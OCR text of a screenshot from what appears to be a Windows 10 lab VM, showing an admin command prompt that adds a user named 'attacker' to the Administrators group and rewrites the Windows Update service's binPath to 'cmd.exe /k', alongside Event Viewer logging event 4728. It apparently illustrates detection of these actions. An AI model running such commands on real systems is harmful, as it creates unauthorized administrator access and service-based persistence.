 Windows 10 x64 (3) - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 (3) Ubuntu_20.4
Event Viewer
File Action View Help
Administrator: Command Prompt
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user attacker Password123! /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators attacker /add
The command completed successfully.
C:\Windows\system32>sc config wuauserv binPath= "cmd.exe /k"
[SC] ChangeServiceConfig SUCCESS
C:\Windows\system32>net start wuauserv
The requested service has already been started.
More help is available by typing NET HELPMSG 2182.
C:\Windows\system32>
Event Vie
Custo
Windo
App
Sec
Setu
Syst
For
Applic
Subscr
Event ID Task Category
4728 Security Group Management
4728 Security Group Management
4728 Security Group Management
User: N/A Computer: DESKTOP-10GSQL5
OpCode: Info
More Information: Event Log Online
Actions
Security
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Attach a Task To this Log...
Save Filter to Custom View...
View
Refresh
Help
Event 4728, Microsoft Windows security auditi...
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...
Refresh
Help
Creates a filter.
I'm Cortana. Ask me anything.
6:01 PM
5/28/2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5
33°C
Mostly cloudy
Search
10
5
ENG
IN
18:01
28-05-2025